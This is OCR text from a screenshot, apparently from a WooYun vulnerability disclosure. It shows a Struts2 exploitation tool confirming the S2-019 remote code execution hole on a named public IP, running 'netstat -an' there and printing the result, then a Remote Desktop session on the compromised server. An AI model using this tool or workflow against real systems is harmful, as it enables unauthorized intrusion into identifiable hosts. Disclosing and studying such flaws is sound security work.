 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action:
http://222.34.19.112:81/confinfoaction!showallConfinfos.action
Cookie:
验证
基本信息 命令执行 文件上传 批量验证 文件管理
命令:
netstat -an
执行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8879 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:3467 ESTABLISHED
执行命令中，请稍等片刻........----2016/2/8 19:52:11命令执行完毕........----2016/2/8 19:52:11正在
2016/2/8 19:52:53验证结果：存在Struts2远程代码执行漏洞-编号S-019---2016/2/8 19:52:54获取
获取Web信息，请稍等片刻........----2016/2/8 19:53:00验证结果：存在Struts2远程代码执行漏洞
息完毕......----2016/2/8 19:53:01
大师
微信
CISP(培训相
[广告]未来路由,现在已来,立即查看
2016年安全
服务培训....
auth
222.34.19.112 - 远程桌面连接
Install
Server A...
安全配置向
导
C:\Program Files\Volans\VTomcat6
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Program Files\Volans\VTomcat6
文件和文件夹任务
夹
布到
名称 大小 类型
bin 文件夹
conf 文件夹
lib 文件夹
logs 文件夹
webapps 文件夹
work 文件夹
INSTALL.LOG 16 KB 文本文档
UNWISE.EXE 150 KB 应用程序
fadmin$
管理您的服务器
命令提示符
Windows 资源管理器
记事本
所有程序(P)
我的电脑
控制面板(C)
管理工具
打印机和传真
帮助和支持(H)
搜索(S)
运行(R)...
Windows 安全性(W)
注销(L) 关机(U)
开始
C:\Program Files\Vo...
www.wooyun.org